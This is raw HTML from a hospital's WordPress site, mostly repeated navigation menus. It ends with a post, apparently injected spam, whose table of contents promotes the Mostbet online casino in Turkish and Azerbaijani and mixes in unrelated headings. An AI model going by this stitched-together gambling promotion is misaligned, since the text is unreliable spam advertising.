								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/patient-discharge/">

											<span class="elementor-icon-list-text">Discharge Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/insurance-tpa/">

											<span class="elementor-icon-list-text">Insurance & Tpa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/patient-rights-responsibilities/">

											<span class="elementor-icon-list-text">Patient Rights & Responsibilities</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ccf1dfa" data-id="ccf1dfa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0d50e9" data-id="a0d50e9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1c3a89 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1c3a89" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c935ea" data-id="2c935ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fb9436 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fb9436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/plan-your-visit/">

											<span class="elementor-icon-list-text">Plan your visit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/admission-policy/">

											<span class="elementor-icon-list-text">admission policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/patient-discharge/">

											<span class="elementor-icon-list-text">Discharge Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/insurance-tpa/">

											<span class="elementor-icon-list-text">Insurance & Tpa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/patient-rights-responsibilities/">

											<span class="elementor-icon-list-text">Patient Rights & Responsibilities</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link menu-link">Our Specialty<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="700" class="elementor elementor-700">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f943bc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f943bc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f8fa235" data-id="f8fa235" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb38ea4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cb38ea4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/general-surgery/">

											<span class="elementor-icon-list-text">General and Laparoscopic Surgery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/gynecology/">

											<span class="elementor-icon-list-text">gynecology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/medicine/">

											<span class="elementor-icon-list-text">Medicine </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/anesthesiology/">

											<span class="elementor-icon-list-text">anesthesiology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/ent/">

											<span class="elementor-icon-list-text">ENT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/orthopedic/">

											<span class="elementor-icon-list-text">Orthopedic</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">onco surgery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/orthopaedic/">

											<span class="elementor-icon-list-text">pediatrics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/Urology%20/">

											<span class="elementor-icon-list-text">Urology </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/oncology/">

											<span class="elementor-icon-list-text">oncology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/neurology/">

											<span class="elementor-icon-list-text">Neurology</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f5844b" data-id="3f5844b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2eb65c" data-id="c2eb65c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aretecarehospital.com/tie-up-insurance-buddy/" class="ekit-menu-nav-link menu-link">Tie-up Insurance Buddy</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aretecarehospital.com/career/" class="ekit-menu-nav-link menu-link">career</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aretecarehospital.com/gallery/" class="ekit-menu-nav-link menu-link">Gallery</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aretecarehospital.com/award-and-blog/" class="ekit-menu-nav-link menu-link">Award And Blog</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aretecarehospital.com/contact-us/" class="ekit-menu-nav-link menu-link">Contact us</a></li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://aretecarehospital.com" target="_self" rel="">
						<img src="" title="" alt="" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1dcadc2 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="1dcadc2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74c9c79" data-id="74c9c79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9baa708 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="9baa708" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4576fe4" data-id="4576fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e2931e elementor-align-center elementor-widget elementor-widget-button" data-id="0e2931e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aretecarehospital.com/birth/birth/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Birth ID Search </span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5edb714" data-id="5edb714" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25dfb2a elementor-align-center elementor-widget elementor-widget-button" data-id="25dfb2a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aretecarehospital.com/appointment/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Appointment </span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ec10b2 elementor-section-full_width she-header-yes elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3ec10b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;mobile&quot;],&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5344eb5" data-id="5344eb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ae383ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae383ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7cf297" data-id="e7cf297" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a72db97 elementor-widget elementor-widget-image" data-id="a72db97" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="1024" height="244" src="https://aretecarehospital.com/wp-content/uploads/2022/11/ARETE-CARE-HOSPITAL-1-min-1024x244.png" class="attachment-large size-large wp-image-2135" alt="" srcset="https://aretecarehospital.com/wp-content/uploads/2022/11/ARETE-CARE-HOSPITAL-1-min-1024x244.png 1024w, https://aretecarehospital.com/wp-content/uploads/2022/11/ARETE-CARE-HOSPITAL-1-min-300x72.png 300w, https://aretecarehospital.com/wp-content/uploads/2022/11/ARETE-CARE-HOSPITAL-1-min-768x183.png 768w, https://aretecarehospital.com/wp-content/uploads/2022/11/ARETE-CARE-HOSPITAL-1-min.png 1048w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8d18699" data-id="8d18699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3596988 elementor-widget elementor-widget-ekit-nav-menu" data-id="3596988" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="ekit-wid-con ekit_menu_responsive_mobile" 
			data-hamburger-icon="icon icon-menu-button-of-three-horizontal-lines" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="767">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-button-of-three-horizontal-lines"></i>            </button>
            <div id="ekit-megamenu-main" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-1" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/" class="ekit-menu-nav-link menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aretecarehospital.com/about-us/" class="ekit-menu-nav-link menu-link">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-772 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link menu-link">Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="934" class="elementor elementor-934">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-36c8551 elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="36c8551" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e97453a" data-id="e97453a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cee9ba2 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cee9ba2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/ambulace-service/">

											<span class="elementor-icon-list-text">24x7 Ambulance </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/24-x-7-pharmacy/">

											<span class="elementor-icon-list-text">24x7  Pharma</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">24x7  Wards and Cabins </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/endoscopy/">

											<span class="elementor-icon-list-text">24x7  Endoscopy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/pft/">

											<span class="elementor-icon-list-text">24x7  PFT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/eeg/">

											<span class="elementor-icon-list-text">24x7  EEG</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-84e5134" data-id="84e5134" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c6604a" data-id="1c6604a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a8c710 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5a8c710" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29cf48e" data-id="29cf48e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b432018 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b432018" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/ambulace-service/">

											<span class="elementor-icon-list-text">Ambulance </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/24-x-7-pharmacy/">

											<span class="elementor-icon-list-text">Pharma</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Wards and Cabins </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/endoscopy/">

											<span class="elementor-icon-list-text">Endoscopy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/pft/">

											<span class="elementor-icon-list-text">PFT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/eeg/">

											<span class="elementor-icon-list-text">EEG</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link menu-link">Patient Care<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="766" class="elementor elementor-766">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c5dd53 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c5dd53" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f338cc" data-id="3f338cc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22b6a44 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22b6a44" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/plan-your-visit/">

											<span class="elementor-icon-list-text">Plan your visit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/admission-policy/">

											<span class="elementor-icon-list-text">admission policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/patient-discharge/">

											<span class="elementor-icon-list-text">Discharge Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/insurance-tpa/">

											<span class="elementor-icon-list-text">Insurance & Tpa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/patient-rights-responsibilities/">

											<span class="elementor-icon-list-text">Patient Rights & Responsibilities</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ccf1dfa" data-id="ccf1dfa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0d50e9" data-id="a0d50e9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1c3a89 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1c3a89" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c935ea" data-id="2c935ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fb9436 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fb9436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/plan-your-visit/">

											<span class="elementor-icon-list-text">Plan your visit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/admission-policy/">

											<span class="elementor-icon-list-text">admission policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/patient-discharge/">

											<span class="elementor-icon-list-text">Discharge Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/insurance-tpa/">

											<span class="elementor-icon-list-text">Insurance & Tpa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/patient-rights-responsibilities/">

											<span class="elementor-icon-list-text">Patient Rights & Responsibilities</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link menu-link">Our Specialty<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="700" class="elementor elementor-700">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f943bc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f943bc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f8fa235" data-id="f8fa235" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb38ea4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cb38ea4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/general-surgery/">

											<span class="elementor-icon-list-text">General and Laparoscopic Surgery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/gynecology/">

											<span class="elementor-icon-list-text">gynecology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/medicine/">

											<span class="elementor-icon-list-text">Medicine </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/anesthesiology/">

											<span class="elementor-icon-list-text">anesthesiology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/ent/">

											<span class="elementor-icon-list-text">ENT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/orthopedic/">

											<span class="elementor-icon-list-text">Orthopedic</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">onco surgery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/orthopaedic/">

											<span class="elementor-icon-list-text">pediatrics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/Urology%20/">

											<span class="elementor-icon-list-text">Urology </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/oncology/">

											<span class="elementor-icon-list-text">oncology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/neurology/">

											<span class="elementor-icon-list-text">Neurology</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f5844b" data-id="3f5844b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2eb65c" data-id="c2eb65c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aretecarehospital.com/tie-up-insurance-buddy/" class="ekit-menu-nav-link menu-link">Tie-up Insurance Buddy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aretecarehospital.com/career/" class="ekit-menu-nav-link menu-link">career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aretecarehospital.com/gallery/" class="ekit-menu-nav-link menu-link">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aretecarehospital.com/award-and-blog/" class="ekit-menu-nav-link menu-link">Award And Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aretecarehospital.com/contact-us/" class="ekit-menu-nav-link menu-link">Contact us</a></li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://aretecarehospital.com" target="_self" rel="">
						
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3117 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3117" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Mostbet kumarhanesi</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://aretecarehospital.com/category/uncategorized/" class="">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by office work"
				href="https://aretecarehospital.com/author/office/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				office work			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>Mostbet kumarhanesi</p>
<h1>Mostbet: Türkiyede Online Casino Mostbet Online Slotlar ve Canlı-Casino</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet Yorumları: Özet</a></li>
<li><a href="#toc-1">Mostbet Türkiye Bahis Şirketi » Giriş Yap ve Oyna</a></li>
<li><a href="#toc-2">Herhangi Bir Sorunuz Var Mı? – Mostbet Türkiye Ile Sosyal Ağlarda Bağlantı Kurun</a></li>
<li><a href="#toc-3">Arık yeniden başkan</a></li>
<li><a href="#toc-4">Mostbet Türkiye hakkında</a></li>
<li><a href="#toc-5">Mostbet: Online idman tərəfdaşı</a></li>
<li><a href="#toc-6">Mostbet Casino Bonusları</a></li>
<li><a href="#toc-7">Mostbet kullanıcı yorumları teknik destek hakkında geri bildirim</a></li>
<li><a href="#toc-8">Mostbet Casino Oyunları</a></li>
<li><a href="#toc-9">Mostbet Giriş: Anında ve Reklamsız Giriş Yöntemi</a></li>
<li><a href="#toc-10">Mostbet Casino Paramı Alamıyorum Geri!</a></li>
<li><a href="#toc-11">Mostbet Türkiye Için En Güvenilir Bahis Ve Casino Sitesi</a></li>
<li><a href="#toc-12">Hangi ödeme yöntemlerini kabul ediyorsunuz?</a></li>
<li><a href="#toc-13">Mevcut Para Yatırma ve Çekme yöntemleri:</a></li>
<li><a href="#toc-14">Mostbet Casino Oyun Oynarken Yaşadığım Sorun!</a></li>
<li><a href="#toc-15">Mostbet uygulaması üzerinden para yatırma ve çekme yapabilir miyim?</a></li>
<li><a href="#toc-16">Mostbet Azerbaycan digər şans oyunları</a></li>
